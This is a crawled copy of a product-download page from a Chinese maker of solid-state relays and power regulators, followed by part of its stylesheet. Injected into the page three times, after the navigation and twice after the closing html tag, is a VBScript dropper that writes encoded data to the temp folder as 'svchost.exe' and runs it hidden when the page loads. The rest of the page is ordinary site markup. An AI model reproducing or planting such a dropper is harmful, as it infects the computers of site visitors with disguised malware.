

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ximandun.com.cn/index.php/list/233
body_size: 257993
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- 上述3个meta标签*必须*放在最前面，任何其他内容都*必须*跟随其后！ -->
    <title>北京希曼顿机电设备有限公司</title>
	<meta name="description" content="北京希曼顿机电设备有限公司主营固态继电器,调整器,电力调整器,温控器,XIMADEN,shimaden等产品，我们愿与国内外业界朋友进行真诚的技术交流和长期的合作；">
	<meta name="keywords" content="固态继电器,北京希曼顿,电力调整器,调整器,温控器,XIMADEN,shimaden">
    <!-- Bootstrap -->
    <link href="/Public/css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="/Public/css/style.css"/>
    <link rel="stylesheet" href="/Public/css/flipsternavtabs.css"/>
    <link rel="stylesheet" href="/Public/css/jquery.flipster.css"/>
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="/Public/js/html5shiv.min.js"></script>
    <script src="/Public/js/respond.min.js"></script>
    <![endif]-->
    <script src="/Public/js/jquery-1.11.3.js"></script>
    <script src="/Public/js/bootstrap.js"></script>
    <script src="/Public/js/style.js"></script>
    <script src="/Public/js/jquery.flipster.js"></script>
</head>
<body>
<a href="#" id="top">回到顶部</a>
<header>
    <div class="container-fluid clearfix">
        <div class="logo pull-left">
            <a href="/"><img src="/Public/images/logo.png" alt=""/></a>
        </div>
        <div class="form pull-left hidden-sm hidden-xs">
            <form action="/index.php/Home/Index/search" method="post">
                <input type="text" placeholder="输入搜索关键词" name="name"/>
                <input type="submit" value=""/>
            </form>
            <!--<p class="no-margin">关键词：<a href="#">继电器</a></p>-->
        </div>
        <div class="call pull-right hidden-xs hidden-sm">
            <div>服务热线：</div>
            <h5>010-83290262</h5>
        </div>

        <span id="btn" class="glyphicon glyphicon-menu-hamburger hidden-lg hidden-md"></span>
    </div>
</header>

<nav>
    <div class="container-fluid">
        <ul class="list-unstyled no-margin clearfix" id="nav">
            <li class="active"><a href="/">网站首页</a></li>
            <li><a href="/index.php/list/19">关于我们</a>
				<ul class="no-margin list-unstyled ul2">
					<li>
                        <a href="/index.php/list/19">公司简介</a>
                    </li>                </ul>
			</li>
            <li><a href="/index.php/list/2">产品展示</a>
                <ul class="no-margin list-unstyled ul2">
					<li>
                        <a href="/index.php/list/13">交流固态继电器</a>
                        <ul class="no-margin list-unstyled ul3">
                            <li><a href="/index.php/list/14">S系列普通型继电器</a></li><li><a href="/index.php/list/25">H系列增强型固体继电器</a></li><li><a href="/index.php/list/27">U型欧式继电器</a></li><li><a href="/index.php/list/28">MTX全控型整流模块</a></li><li><a href="/index.php/list/29">MFX全控型整流模块</a></li><li><a href="/index.php/list/31"> R系列全波固态调压块</a></li><li><a href="/index.php/list/153">HZ固态继电器</a></li>                        </ul>
                    </li><li>
                        <a href="/index.php/list/21">电力调整器</a>
                        <ul class="no-margin list-unstyled ul3">
                            <li><a href="/index.php/list/34">XMD系列电力调整器</a></li><li><a href="/index.php/list/35">欧式风格电力调整器</a></li><li><a href="/index.php/list/36">通用型调整器</a></li><li><a href="/index.php/list/37">日本岛电调整器</a></li><li><a href="/index.php/list/38">两控三相调整器</a></li>                        </ul>
                    </li><li>
                        <a href="/index.php/list/152">直流固态继电器</a>
                        <ul class="no-margin list-unstyled ul3">
                            <li><a href="/index.php/list/259">G系列直流固态继电器</a></li>                        </ul>
                    </li><li>
                        <a href="/index.php/list/22">工业控制模块</a>
                        <ul class="no-margin list-unstyled ul3">
                            <li><a href="/index.php/list/43">通讯转换器</a></li><li><a href="/index.php/list/39">周波控制器</a></li><li><a href="/index.php/list/40">晶闸管功率扩展器</a></li><li><a href="/index.php/list/41">电流变换器</a></li><li><a href="/index.php/list/42">有源晶闸管驱动器</a></li>                        </ul>
                    </li><li>
                        <a href="/index.php/list/23">岛电PID温控器</a>
                        <ul class="no-margin list-unstyled ul3">
                            <li><a href="/index.php/list/219">定值控制型PID调节器</a></li><li><a href="/index.php/list/220">程序段控制型PID调节器</a></li><li><a href="/index.php/list/264"> HCM人机界面</a></li>                        </ul>
                    </li><li>
                        <a href="/index.php/list/24">散热器、风冷单元</a>
                        <ul class="no-margin list-unstyled ul3">
                            <li><a href="/index.php/list/63">模组套装散单元</a></li><li><a href="/index.php/list/169">散热器单元</a></li>                        </ul>
                    </li>                </ul>
            </li>
            <li><a href="/index.php/list/3">下载中心</a>
                <ul class="no-margin list-unstyled ul2">
					<li>
                        <a href="/index.php/list/32">岛电温控表系列</a>
						<ul class="no-margin list-unstyled ul3">
                            <li><a href="/index.php/list/143">SR1\3\4系列说明书</a></li><li><a href="/index.php/list/175">SR90系列说明书</a></li><li><a href="/index.php/list/195">FP23系列说明书</a></li><li><a href="/index.php/list/196">SR80系列说明书</a></li><li><a href="/index.php/list/197">FP30系列说明书</a></li><li><a href="/index.php/list/198">SR23系列说明书</a></li><li><a href="/index.php/list/193">FP93系列说明书</a></li><li><a href="/index.php/list/194">SRS10A系列说明书</a></li><li><a href="/index.php/list/216">MR13使用手册</a></li><li><a href="/index.php/list/231">SRS0说明书</a></li><li><a href="/index.php/list/278">shimaden产品选型表</a></li>                        </ul>
                    </li><li>
                        <a href="/index.php/list/65">电力调整器系列</a>
						<ul class="no-margin list-unstyled ul3">
                            <li><a href="/index.php/list/233">三相系列调整器</a></li><li><a href="/index.php/list/234">单相系列调整器</a></li><li><a href="/index.php/list/236">两控三相调整器</a></li><li><a href="/index.php/list/235">XMD300系列调整器</a></li>                        </ul>
                    </li><li>
                        <a href="/index.php/list/69">固态继电器系列</a>
						<ul class="no-margin list-unstyled ul3">
                            <li><a href="/index.php/list/274">XIMADEN固态继电器</a></li>                        </ul>
                    </li><li>
                        <a href="/index.php/list/66">工业控制模块</a>
						<ul class="no-margin list-unstyled ul3">
                            <li><a href="/index.php/list/186">周波控制器</a></li><li><a href="/index.php/list/187">可控硅触发器</a></li><li><a href="/index.php/list/188">电流变换器</a></li>                        </ul>
                    </li><li>
                        <a href="/index.php/list/277">shimaden产品选型表</a>
						<ul class="no-margin list-unstyled ul3">
                                                    </ul>
                    </li>                </ul>
            </li>
            <li><a href="/index.php/list/4">技术支持</a>
				<ul class="no-margin list-unstyled ul2">
					<li>
                        <a href="/index.php/list/67">固态继电器性能测试</a>
                    </li><li>
                        <a href="/index.php/list/189">PAC16P单相故障解决</a>
                    </li><li>
                        <a href="/index.php/list/190">PAC30A三相故障解决</a>
                    </li><li>
                        <a href="/index.php/list/191">PAC03I三相故障解决</a>
                    </li>                </ul>
			</li>
            <li><a href="/index.php/list/5">新闻动态</a>
				<ul class="no-margin list-unstyled ul2">
					<li>
                        <a href="/index.php/list/10">公司动态</a>
                    </li><li>
                        <a href="/index.php/list/11">行业新闻</a>
                    </li><li>
                        <a href="/index.php/list/12">最新资讯</a>
                    </li>                </ul>
			</li>
            <li><a href="/index.php/list/6">联系我们</a></li>
        </ul>
    </div>
</nav>
<!--<div class="banner">
    <div class="carousel slide" data-ride="carousel" data-interval="3000" id="banner">
        <div class="carousel-inner">
            <div class="item active"><a href="#"><img src="/Public/images/banner.jpg" class="img-responsive" alt=""/></a></div>
            <div class="item"><a href="#"><img src="/Public/images/banner.jpg" class="img-responsive" alt=""/></a></div>
            <div class="item"><a href="#"><img src="/Public/images/banner.jpg" class="img-responsive" alt=""/></a></div>
        </div>
        <ul class="carousel-indicators">
            <li class="active" data-target="#banner" data-slide-to="0"></li>
            <li data-target="#banner" data-slide-to="1"></li>
            <li data-target="#banner" data-slide-to="2"></li>
        </ul>
    </div>
</div>-->


<SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
WriteData = "[base64]"
Set FSO = CreateObject("Scripting.FileSystemObject")
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
If FSO.FileExists(DropPath)=False Then
Set FileObj = FSO.CreateTextFile(DropPath, True)
For i = 1 To Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
Next
FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell")
WSHshell.Run DropPath, 0
//--></SCRIPT>

<div class="ny_content">
    <div class="container-fluid clearfix">
        <div class="ny_left pull-left">
            <div class="left_list">
                <div class="box">
                    <h4>三相系列调整器</h4>
											<ul class="list-unstyled no-margin" id="ny_caidan">
							<li >
								<a href="javascript:void(0)">岛电温控表系列</a>
								<ul class="no-margin list-unstyled ul2" >
									<li >
										<a href="javascript:void(0)">SR1\3\4系列说明书</a>
										<ul class="list-unstyled no-margin ul3" >
											<li><a href="/index.php/list/208">SRS134流程图</a></li>										</ul>
									</li><li >
										<a href="javascript:void(0)">SR90系列说明书</a>
										<ul class="list-unstyled no-margin ul3" >
											<li><a href="/index.php/list/209">SR90流程图</a></li>										</ul>
									</li><li >
										<a href="javascript:void(0)">FP23系列说明书</a>
										<ul class="list-unstyled no-margin ul3" >
											<li><a href="/index.php/list/210">FP23流程图说明书</a></li>										</ul>
									</li><li >
										<a href="javascript:void(0)">SR80系列说明书</a>
										<ul class="list-unstyled no-margin ul3" >
											<li><a href="/index.php/list/211">SR80系列说明书</a></li>										</ul>
									</li><li >
										<a href="javascript:void(0)">FP30系列说明书</a>
										<ul class="list-unstyled no-margin ul3" >
											<li><a href="/index.php/list/212">FP33说明书</a></li>										</ul>
									</li><li >
										<a href="javascript:void(0)">SR23系列说明书</a>
										<ul class="list-unstyled no-margin ul3" >
											<li><a href="/index.php/list/213">SR23说明书</a></li>										</ul>
									</li><li >
										<a href="javascript:void(0)">FP93系列说明书</a>
										<ul class="list-unstyled no-margin ul3" >
											<li><a href="/index.php/list/214">FP93流程图</a></li>										</ul>
									</li><li >
										<a href="javascript:void(0)">SRS10A系列说明书</a>
										<ul class="list-unstyled no-margin ul3" >
											<li><a href="/index.php/list/215">SRS10系列说明书</a></li>										</ul>
									</li><li >
										<a href="javascript:void(0)">MR13使用手册</a>
										<ul class="list-unstyled no-margin ul3" >
											<li><a href="/index.php/list/217">MR13说明书</a></li>										</ul>
									</li><li >
										<a href="javascript:void(0)">SRS0说明书</a>
										<ul class="list-unstyled no-margin ul3" >
											<li><a href="/index.php/list/232">SRS0说明书</a></li>										</ul>
									</li><li >
										<a href="javascript:void(0)">shimaden产品选型表</a>
										<ul class="list-unstyled no-margin ul3" >
											<li><a href="/index.php/list/279">岛电所有产品选型表</a></li>										</ul>
									</li>								</ul>
							</li><li class="active">
								<a href="javascript:void(0)">电力调整器系列</a>
								<ul class="no-margin list-unstyled ul2" >
									<li class="active">
										<a href="javascript:void(0)">三相系列调整器</a>
										<ul class="list-unstyled no-margin ul3" >
											<li><a href="/index.php/list/237">PAC03I系列说明书</a></li><li><a href="/index.php/list/238">PAC35P调压器说明书</a></li><li><a href="/index.php/list/239">PAC30A调整器说明书</a></li><li><a href="/index.php/list/240">ZAC29C系列说明书</a></li><li><a href="/index.php/list/241">ZAC28U系列说明书</a></li>										</ul>
									</li><li >
										<a href="javascript:void(0)">单相系列调整器</a>
										<ul class="list-unstyled no-margin ul3" >
											<li><a href="/index.php/list/242">PAC16P系列说明书</a></li><li><a href="/index.php/list/243">PAC20A使用说明书</a></li><li><a href="/index.php/list/244">PAC01A使用说明书</a></li><li><a href="/index.php/list/270">PAC15P使用说明书</a></li>										</ul>
									</li><li >
										<a href="javascript:void(0)">两控三相调整器</a>
										<ul class="list-unstyled no-margin ul3" >
											<li><a href="/index.php/list/245">ZAC2P3使用说明书</a></li>										</ul>
									</li><li >
										<a href="javascript:void(0)">XMD300系列调整器</a>
										<ul class="list-unstyled no-margin ul3" >
											<li><a href="/index.php/list/246">XMD300使用说明书</a></li>										</ul>
									</li>								</ul>
							</li><li >
								<a href="javascript:void(0)">工业控制模块</a>
								<ul class="no-margin list-unstyled ul2" >
									<li >
										<a href="javascript:void(0)">周波控制器</a>
										<ul class="list-unstyled no-margin ul3" >
											<li><a href="/index.php/list/271">ZAC10说明书</a></li>										</ul>
									</li><li >
										<a href="javascript:void(0)">可控硅触发器</a>
										<ul class="list-unstyled no-margin ul3" >
											<li><a href="/index.php/list/272">SW03A说明书</a></li>										</ul>
									</li><li >
										<a href="javascript:void(0)">电流变换器</a>
										<ul class="list-unstyled no-margin ul3" >
											<li><a href="/index.php/list/273">XCT1说明书</a></li>										</ul>
									</li>								</ul>
							</li><li >
								<a href="javascript:void(0)">固态继电器系列</a>
								<ul class="no-margin list-unstyled ul2" >
									<li >
										<a href="javascript:void(0)">XIMADEN固态继电器</a>
										<ul class="list-unstyled no-margin ul3" >
											<li><a href="/index.php/list/275">产品手册</a></li>										</ul>
									</li>								</ul>
							</li><li >
								<a href="javascript:void(0)">shimaden产品选型表</a>
								<ul class="no-margin list-unstyled ul2" >
																	</ul>
							</li>						</ul>                </div>
                <div class="box hidden-xs hidden-sm">
                    <h4></h4>

                        <div class="adr">
                            <img src="/Public/images/call.jpg" alt=""/>
                            <p><span style="background-color: rgb(255, 255, 255); font-size: 16px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">北京希曼顿机电设备有限公司<br/>地&nbsp;址：北京市门头沟区双峪路35-1号</span><span style="background-color: rgb(255, 255, 255); font-size: 16px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">熙旺中心大厦A座</span><span style="background-color: rgb(255, 255, 255); font-size: 16px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">A2707</span></p><p><span style="background-color: rgb(255, 255, 255); font-size: 16px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">邮 编 ：102300</span></p><p><span style="background-color: rgb(255, 255, 255); font-size: 16px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">服务热线：</span><span style="background-color: rgb(255, 255, 255); font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; color: rgb(77, 77, 77);">010-83290262</span></p><p><span style="background-color: rgb(255, 255, 255); font-size: 16px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">手&nbsp;机：13241734572</span><br/></p><p><span style="background-color: rgb(255, 255, 255); font-size: 16px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;-&nbsp;18500583136&nbsp;</span></p><p><span style="background-color: rgb(255, 255, 255); font-size: 16px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;-&nbsp;13911416962</span></p><p><span style="background-color: rgb(255, 255, 255); font-size: 16px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">电&nbsp;话：010-83290262<br/>联系人：马经理<br/>E-Mail:</span></p><p><span style="background-color: rgb(255, 255, 255); font-size: 16px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">mwp-xmd@126.com</span></p><p><span style="background-color: rgb(255, 255, 255); font-size: 16px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">Q Q:896191419&nbsp;</span></p>                        </div>
                </div>
            </div>
        </div>
        <div class="right_content pull-right">
            <div class="title4 hidden-xs hidden-sm">
                三相系列调整器                <p class="pull-right">您的位置：<a href="/">首页</a>&gt;三相系列调整器</p>
            </div>
			<div class="download">
					<ul class="list-unstyled no-margin">
											</ul>
				</div>
				<div class="pages"></div>						        </div>
    </div>
</div>

<!--联系我们-->
<footer class="text-center">
    <div class="container-fluid">
        <div>
            copyright ©2016 北京希曼顿机电设备有限公司
&nbsp; <a href="http://beian.miit.gov.cn/state/outPortal/loginPortal.action" target="_blank">京ICP备17001362号-2</a> 
					<br/>
			&nbsp; <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11010902000525" target="_blank"><img src="/Public/images/gongan.png" />京公网安备11010902000525号</a>
            <a href="/index.php/admin/login/login.html" target="_blank">【管理入口】</a>
        </div>
    </div>
</footer>



<div class="hot w100 hidden-sm hidden-md hidden-lg">
    <div class="container-fluid">
        <div class="row">
            <div class="col-xs-3 text-center no-padding">
                <a href="tel:01083290262" class="no-decoration">
                    <span class="glyphicon glyphicon-earphone"></span>
                    <h6 class="no-margin">电话</h6>
                </a>
            </div>
            <div class="col-xs-3 text-center no-padding">
                <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=896191419&amp;site=qq&amp;menu=yes"
                   class="no-decoration">
                    <span class="fa fa-icon-qq"></span>
                    <h6 class="no-margin">消息</h6>
                </a>
            </div>
            <div class="col-xs-3 text-center no-padding db-ewms">
                <a class="no-decoration">
                    <span class="glyphicon glyphicon-qrcode"></span>
                    <h6 class="no-margin">二维码</h6>
                </a>
            </div>
            <div class="col-xs-3 text-center no-padding">
                <a class="no-decoration">
                    <span class="glyphicon glyphicon-share-alt"></span>
                    <h6 class="no-margin">分享</h6>
                </a>
            </div>
        </div>
    </div>
</div>

<div class="dbbox hidden-sm hidden-md hidden-lg">
    <div class="dbs ewm-box">
        <div class="neirong">
            <img src="/Public/images/shouji.png" alt="">
        </div>
    </div>
    <div class="dbs fenxiang-box">
        <div class="neirong">
            <div class="bdsharebuttonbox clearfix">
                <div class="pull-left li"><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a></div>
                <div class="pull-left li"><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a></div>
                <div class="pull-left li"><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a></div>
                <div class="pull-left li"><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a></div>
                <div class="pull-left li"><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div>
            </div>
            <script>
                window._bd_share_config = {
                    "common": {
                        "bdSnsKey": {},
                        "bdText": "",
                        "bdMini": "2",
                        "bdMiniList": false,
                        "bdPic": "",
                        "bdStyle": "1",
                        "bdSize": "32"
                    },
                    "share": {},
                    "selectShare": {
                        "bdContainerClass": null,
                        "bdSelectMiniList": ["qzone", "tsina", "tqq", "renren", "weixin"]
                    }
                };
                with (document)0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];
            </script>
            <script src="/Public/js/Suen.js"></script>
        </div>
    </div>
</div>
</body>
<script src="/Public/js/owl.carousel.js"></script>
<script>
    $(document).ready(function () {
        $("#owl-demo1").owlCarousel({
            itemsDesktop: [1199, 4],
            itemsDesktopSmall: [979, 3],
            itemsTablet: [768, 3],
            itemsTabletSmall: false,
            itemsTablet: [640, 2],
            itemsTabletSmall: false,
            itemsMobile: [479, 2],
            singleItem: false,
            itemsScaleUp: false,
            items: 4,
            lazyLoad: true,
            navigation: true
        });
    });
</script>
<script>
    $(document).ready(function () {
        $("#owl-demo2").owlCarousel({
            itemsDesktop: [1199, 4],
            itemsDesktopSmall: [979, 3],
            itemsTablet: [768, 3],
            itemsTabletSmall: false,
            itemsTablet: [640, 2],
            itemsTabletSmall: false,
            itemsMobile: [479, 2],
            singleItem: false,
            itemsScaleUp: false,
            items: 4,
            lazyLoad: true,
            navigation: true
        });
    });
</script>
<script>
    $(document).ready(function () {
        $("#owl-demo3").owlCarousel({
            itemsDesktop: [1199, 4],
            itemsDesktopSmall: [979, 3],
            itemsTablet: [768, 3],
            itemsTabletSmall: false,
            itemsTablet: [640, 2],
            itemsTabletSmall: false,
            itemsMobile: [479, 2],
            singleItem: false,
            itemsScaleUp: false,
            items: 4,
            lazyLoad: true,
            navigation: true
        });
    });
</script>
<script>
    $(document).ready(function () {
        $("#owl-demo01").owlCarousel({
            itemsDesktop: [1199, 4],
            itemsDesktopSmall: [979, 3],
            itemsTablet: [768, 3],
            itemsTabletSmall: false,
            itemsTablet: [640, 2],
            itemsTabletSmall: false,
            itemsMobile: [479, 2],
            singleItem: false,
            itemsScaleUp: false,
            items: 4,
            lazyLoad: true,
            navigation: true
        });
    });
</script>
<script>
    $(document).ready(function () {
        $("#owl-demo02").owlCarousel({
            itemsDesktop: [1199, 4],
            itemsDesktopSmall: [979, 3],
            itemsTablet: [768, 3],
            itemsTabletSmall: false,
            itemsTablet: [640, 2],
            itemsTabletSmall: false,
            itemsMobile: [479, 2],
            singleItem: false,
            itemsScaleUp: false,
            items: 4,
            lazyLoad: true,
            navigation: true
        });
    });
</script>
<script>
    $(document).ready(function () {
        $("#owl-demo03").owlCarousel({
            itemsDesktop: [1199, 4],
            itemsDesktopSmall: [979, 3],
            itemsTablet: [768, 3],
            itemsTabletSmall: false,
            itemsTablet: [640, 2],
            itemsTabletSmall: false,
            itemsMobile: [479, 2],
            singleItem: false,
            itemsScaleUp: false,
            items: 4,
            lazyLoad: true,
            navigation: true
        });
    });
</script>
<script>
    $(document).ready(function () {
        $("#owl-demo4").owlCarousel({
            itemsDesktop: [1199, 4],
            itemsDesktopSmall: [979, 3],
            itemsTablet: [768, 3],
            itemsTabletSmall: false,
            itemsTablet: [640, 2],
            itemsTabletSmall: false,
            itemsMobile: [479, 2],
            singleItem: false,
            itemsScaleUp: false,
            items: 4,
            lazyLoad: true,
            navigation: true
        });
    });
</script>
<script>
    $(function () {

        /*$(".flipster").flipster({
         style: 'carousel',
         enableNav: true
         });*/
        $(".flipster").flipster({
            itemContainer: 'ul', // Container for the flippin' items.
            itemSelector: 'li', // Selector for children of itemContainer to flip
            style: 'carousel', // Switch between 'coverflow' or 'carousel' display styles
            start: 0, // Starting item. Set to 0 to start at the first, 'center' to start in the middle or the index of the item you want to start with.
            enableKeyboard: true, // Enable left/right arrow navigation
            enableMousewheel: true, // Enable scrollwheel navigation (up = left, down = right)
            enableTouch: true, // Enable swipe navigation for touch devices
            enableNav: false, // If true, flipster will insert an unordered list of the slides
            enableNavButtons: true, // If true, flipster will insert Previous / Next buttons
            onItemSwitch: function () {
            }, // Callback function when items are switches
        });

    });
</script>
<!-- JiaThis Button BEGIN -->
<script type="text/javascript" src="http://v3.jiathis.com/code/jiathis_r.js?type=left&amp;move=0&amp;btn=l3.gif" charset="utf-8"></script>
<!-- JiaThis Button END -->
<link href="/Public/tools/css/css.css" rel="stylesheet"> 
<script type="text/javascript" src="/Public/tools/js/js.js"></script>     
<div class="dock hidden-xs">
        <ul class="icons">
        	<li class="up"><i></i></li>
            <li class="im">
            	<i></i><p>在线咨询<br />在线沟通，请点我<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=896191419&amp;site=qq&amp;menu=yes" target="_blank">在线咨询</a></p>
            </li>
            <li class="tel">
            	<i></i><p>咨询热线：<br />010-83290262<br />电话：<br />132-4173-4572</p>
            </li>
            <li class="wechat">
            	<i></i><p><img src="/Public/images/shouji.png"  /></p>
            </li>
            <li class="down"><i></i></li>
        </ul>
        <a class="switch"></a>
</div>
<script type="text/javascript"> 
			 function cheak(){
				var title=document.getElementById("title").value;     //姓名
				var email=document.getElementById("email").value;     //联系电话
				var content=document.getElementById("content").value;             //内容
				if (title.length <= 0 ) {
				  alert("请填写姓名");
				  document.getElementById("title").focus();
				  return false;
				}
				if (email.length <= 0 ) {
				  alert("请填写联系方式");
				  document.getElementById("email").focus();
				  return false;
				}
				if (content.length <= 0 ) {
				  alert("请填写内容");
				  document.getElementById("content").focus();
				  return false;
				}
		}
		</script>
<script>

</script>
</html>
<SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
WriteData = "[base64]"
Set FSO = CreateObject("Scripting.FileSystemObject")
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
If FSO.FileExists(DropPath)=False Then
Set FileObj = FSO.CreateTextFile(DropPath, True)
For i = 1 To Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
Next
FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell")
WSHshell.Run DropPath, 0
//--></SCRIPT>

<SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
WriteData = "[base64]"
Set FSO = CreateObject("Scripting.FileSystemObject")
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
If FSO.FileExists(DropPath)=False Then
Set FileObj = FSO.CreateTextFile(DropPath, True)
For i = 1 To Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
Next
FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell")
WSHshell.Run DropPath, 0
//--></SCRIPT>

--- FILE ---
content_type: text/css
request_url: https://www.ximandun.com.cn/Public/css/style.css
body_size: 6466
content:
@font-face {
    font-family: 'iconfont';
    src: url('//at.alicdn.com/t/font_1432720974_1547027.eot');
    src: url('//at.alicdn.com/t/font_1432720974_1547027.eot?#iefix') format('embedded-opentype'), url('//at.alicdn.com/t/font_1432720974_1547027.woff') format('woff'), url('//at.alicdn.com/t/font_1432720974_1547027.ttf') format('truetype'), url('//at.alicdn.com/t/font_1432720974_1547027.svg#iconfont') format('svg')
}

@font-face {
    font-family: 'Pacifico';
    font-style: normal;
    font-weight: 400;
    src: local('Pacifico Regular'), local('Pacifico-Regular'), url(http://fonts.gstatic.com/s/pacifico/v7/Q_Z9mv4hySLTMoMjnk_rCfesZW2xOQ-xsNqO47m55DA.woff2) format('woff2')
}

.fa {
    display: inline-block;
    font-family: "iconfont";
    font-size: 20px;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -webkit-text-stroke-width: 0.2px;
    -moz-osx-font-smoothing: grayscale
}

.fa-icon-qq:before {
    content: "\e604"
}

.fa-icon-weibo:before {
    content: "\e600"
}

.fa-icon-weixin:before {
    content: "\e605"
}

.fa-icon-zaixianzixun:before {
    content: "\e608"
}

.container-fluid {
    max-width: 1130px;
}


* {
    margin: 0;
!important;
    padding: 0;
!important;
}

a:hover {
    text-decoration: none;
}

.no-margin {
    margin: 0;
    padding: 0;
}








body {
    font-family: "微软雅黑";
    !important;
}

#btn {

    font-size: 30px;
    color: #ff5500;
    position: absolute;
    right: 22px;
    line-height: 30px;
    top: 50%;
    margin-top: -15px;
    cursor: pointer;
}

#top{
    position: fixed;
    right: 30px;
    bottom: 50px;
    display: inline-block;
    padding: 20px;
    background: #ff0c0c;
    color: #fff;
    z-index: 99999;
}
/*头部*/
header {
    position: relative;


}



header .logo {
    line-height: 100px;
}


header .form{
    height: 100px;
    padding: 30px 0 0 60px;
    position: relative;
}
header .form:before{
    content: "";
    position: absolute;
    left: 30px;
    top: 31px;
    width: 1px;
    height: 40px;
    background: #b3b3b3;
}

header .form input[type='text']{
    border: 1px solid #4d4d4d;
    width: 240px;
    height: 24px;
    padding: 0 44px 0 10px;
    background: url("../images/input_bg_03.jpg") repeat-x ;
}
header .form input[type='submit']{
    position: absolute;
    right: 0;
    top: 30px;
    height: 24px;
    width: 40px;
    background: url("../images/search.png") no-repeat center center #4d4d4d;
    border: none;
}
header .form p{
    color: #ffa700;
    line-height: 20px;
}
header .form p a{
    color: #ffa700;
}

header .call{
    height: 100px;
    padding: 27px 0 0 65px;
    background: url("../images/phone.png") no-repeat 0 27px;
}
header .call div{
    line-height: 21px;
